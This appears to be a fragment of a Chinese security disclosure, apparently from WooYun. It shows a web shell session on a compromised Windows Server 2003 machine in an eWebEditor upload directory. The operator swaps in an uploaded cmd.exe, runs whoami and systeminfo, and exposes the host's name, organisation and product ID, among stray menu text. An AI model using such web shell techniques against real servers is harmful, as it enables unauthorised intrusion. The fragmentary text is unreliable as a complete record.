 [*] 磁盘列表 [ A:C:D:E: ]
E:\web\manage\edit\eWebeditor55\uploadfile\> help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
E:\web\manage\edit\eWebeditor55\uploadfile\> SETP c:\windows\system32\cmd.exe
设置终端路径为：:c:\windows\system32\cmd.exe
E:\web\manage\edit\eWebeditor55\uploadfile\> whoami
[Err] 拒绝访问。
E:\web\manage\edit\eWebeditor55\uploadfile\> setp E:\web\manage\cmd.exe
设置终端路径为：:E:\web\manage\cmd.exe
E:\web\manage\edit\eWebeditor55\uploadfile\> whoami
nt authority\network service
E:\web\manage\edit\eWebeditor55\uploadfile\> systeminfo
主机名: QTECH-2504DB29D
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterprise Edition
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Uniprocessor Free
注册的所有人: qtechws32
注册的组织: qtech
产品 ID: 69813-650-9188916-45195
初始安装日期: 2015-6-11, 11:39:53
站点类别
默认类别
Type1
100
日程提醒
快捷方式
上传下载
Upload cmd.exe succe
www.wooyun.org